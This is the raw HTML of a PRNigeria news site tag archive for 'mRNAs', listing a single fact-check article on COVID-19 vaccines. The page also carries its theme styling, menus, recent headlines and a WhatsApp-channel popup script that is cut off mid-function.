:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-mrnas tag-26433 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MRNAs</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: mRNAs</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2024/05/13/covid-vaccine-human-status/"  rel="bookmark" class="td-image-wrap " title="Fact-Check: Does COVID-19 Vaccine Change Human Status, Legal Rights Patentable Products?" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/05/IMG-20240511-WA0006.jpg?resize=324%2C160&ssl=1"   alt="" title="Fact-Check: Does COVID-19 Vaccine Change Human Status, Legal Rights Patentable Products?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2024/05/13/covid-vaccine-human-status/"  rel="bookmark" title="Fact-Check: Does COVID-19 Vaccine Change Human Status, Legal Rights Patentable Products?">Fact-Check: Does COVID-19 Vaccine Change Human Status, Legal Rights Patentable Products?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/dahiru/">By Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-13T08:25:10+01:00" >May 13, 2024</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2024/05/13/covid-vaccine-human-status/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/">Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/">FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/">Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/">Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a></span><span><a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/">Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive</a></span><span><a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/">FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations </a></span><span><a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/">Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba</a></span><span><a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/">Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles</a></span><span><a href="https://prnigeria.com/2026/01/22/customs-disowns-fake/">Customs Disowns Fake Recruitment Flyer, Warns Public Against Fraudsters</a></span><span><a href="https://prnigeria.com/2026/01/22/tinubu-names-new-ambassadors/"> Tinubu Names New Ambassadors to France, US, UK, and Turkey</a></span><span><a href="https://prnigeria.com/2026/01/22/troops-kill-suspected-boko/">Troops Kill Suspected Boko Haram Fighter, Recover Arms in Maiduguri Operation</a></span><span><a href="https://prnigeria.com/2026/01/22/njc-recommends-fhc-chief/">NJC Recommends FHC Chief Registrar, Suleiman Amida Hassan, 13 Others for Judges</a></span><span><a href="https://prnigeria.com/2026/01/22/coas-pledges-continued-army/">COAS Pledges Continued Army Support for Refugees, IDPs</a></span><span><a href="https://prnigeria.com/2026/01/22/abiola-hamza-court-lagos/">REVEALED: Why S'Court Dismissed Lagos Gov't Appeal Against Al-Mustapha Over Murder of Kudirat Abiola</a></span><span><a href="https://prnigeria.com/2026/01/22/nigerian-navy-twch-doha/">Nigerian Navy Explores Cutting-Edge Maritime Tech at Qatar Defence Expo</a></span><span><a href="https://prnigeria.com/2026/01/22/baze-university-architecture/">Baze University Architecture Students Engage Public Sector Clients in 2026 Live Project</a></span><span><a href="https://prnigeria.com/2026/01/22/nigeria-terror-group/">US, Nigeria Deepen Cooperation Against Terror Groups</a></span><span><a href="https://prnigeria.com/2026/01/22/atiku-wife-obasanjo-monkey/">FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband's Presidential Aspiration?</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
